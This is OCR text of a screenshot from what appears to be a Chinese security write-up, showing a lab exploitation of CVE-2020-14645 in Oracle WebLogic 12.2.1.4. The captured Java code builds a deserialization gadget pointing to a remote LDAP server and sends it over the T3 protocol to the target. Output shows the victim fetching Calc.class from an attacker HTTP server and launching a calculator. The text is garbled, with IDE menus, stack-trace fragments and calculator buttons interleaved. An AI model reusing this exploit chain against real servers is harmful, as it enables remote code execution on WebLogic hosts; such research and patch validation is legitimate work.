 Oracle WebLogic Server 管理控
不安全 | 172.16.2.132:7001/console/login/LoginForm.jsp
安全论坛 大牛博客 在线工具 CTF工具 开发文档 Java安全 待研究 工作 待翻译文章
ORACLE WebLogic Server Administration Console 12c
File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window weblogic_cm
eam CVE_2020_14645 main CVE_2020_14645 Git:
CVE_2020_14625.java CVE_2020_14645.java
1: Project
Z: Structure
Commit
2: Favorites
Database
Ant
Hierarchy
14 // CVE_2020_14645
15 UniversalExtractor extractor = new UniversalExtractor( sName: "getDatabaseMe
16 final ExtractorComparator comparator = new ExtractorComparator(extractor);
17
18 JdbcRowSetImpl rowSet = new JdbcRowSetImpl();
19 rowSet.setDataSourceName("ldap://172.16.2.1:1389/#Calc");
20 final PriorityQueue<Object> queue = new PriorityQueue<Object>( initialCapacity: 2
21
22 Object[] q = new Object[]{rowSet, rowSet};
23 Reflections.setFieldValue(queue, fieldName: "queue", q);
24 Reflections.setFieldValue(queue, fieldName: "size", value: 2);
25 byte[] payload = Serializables.serialize(queue);
26 T3ProtocolOperation.send( host: "172.16.2.132", port: "7001"
Run: CVE_2020_14645
"C:\Program Files\Java\jdk1.8.0_251\bin\java.exe" ...
weblogic version:12.2.1.4
Process finished with exit code 0
9: Git 6: TODO 4: Run 5: Debug Java Enterprise Terminal
Plugin updates available: Plugin: Kotlin // Update // Plugin Setti... (today 8:59 AM) 5:1 CRLF UTF-8 4 spaces
WebLogic Server 版本: 12.2.1.4.0
版权所有 (c) 1996,2019, Oracle 和/或其关联公司。保留所有权利。
Oracle 是 Oracle Corporation 和/或其关联公司的注册商标。其他名称可能是各自所有者的商标。
Win2008 R2 x64 - VMware Workstation
File Edit View VM Tabs Help
Windows 10 x64 Win2008 R2 x64
回收站
fmw_12.2...
jdk-8u18...
C:\Windows\system32\cmd.exe
at java.util.PriorityQueue.siftDown(PriorityQueue.jav
Truncated. see log file for complete stacktrace
lang.reflect.InvocationTargetException
ect.NativeMethodAccessorImpl.invoke0(Native
ect.NativeMethodAccessorImpl.invoke(Nativ
ect.DelegatingMethodAccessorImpl.invoke(De
g.reflect.Method.invoke(Method.java:498)
osol.util.extractor.UniversalExtractor.ext
2)
see log file for complete stacktrace
.SQLException: JdbcRowSet (连接) JNDI 无法
rowset.JdbcRowSetImpl.connect(JdbcRowSetIm
rowset.JdbcRowSetImpl.getDatabaseMetaData(
ect.NativeMethodAccessorImpl.invoke0(Native
ect.NativeMethodAccessorImpl.invoke(Nativ
ect.DelegatingMethodAccessorImpl.invoke(De
计算器
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0
Windows PowerShell Windows PowerShell
PS E:\code\java\marshalsec-master\target> python -m http.server --bind 0.0.0.0 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
172.16.2.132 - - [20/Jul/2020 11:19:54] "GET /Calc.class HTTP/1.1" 200 -
Ots安全